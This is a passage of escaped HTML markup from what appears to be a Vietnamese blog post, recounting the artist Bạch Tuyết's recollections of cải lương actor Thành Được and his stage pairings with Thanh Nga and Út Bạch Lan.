nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec trong \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eắ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng, t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eù\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eị\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E hai c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eặ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec-Thanh Nga v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec-\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÚ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Lan, Ngh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E sĩ B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Tuy\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Emu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En nghe ca th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E nghe Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec-\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÚ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Lan, c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En mu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En xem di\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eễ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E xem Thanh Nga-Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThanh Nga-Thanh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec hai ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei r\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et x\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eứ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei, tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eẹ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ti\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eồ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng-ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eọ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\", B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Tuy\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eí\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech. \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EC\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec-\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÚ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Lan th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eắ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eắ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei nghe hai ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ca \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E mê luôn. Gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eọ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ca c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eọ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eợ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei nhau m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em d\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng, tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eầ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eổ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKhi \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỏ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei vai di\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eễ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng, b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘đ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ai di\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eễ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En qua \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec vai t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eướ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eướ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep Thi \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eằ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng trong tu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eồ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng Ti\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng H\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec Trong Tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et ngh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eĩ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eí\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E con ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei anh v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey. So\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E vi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et vai \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo ni \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey cho anh\", b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E cho bi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EV\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E con ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec, b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Tuy\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng r\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ehi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh, t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eử\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E, kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, 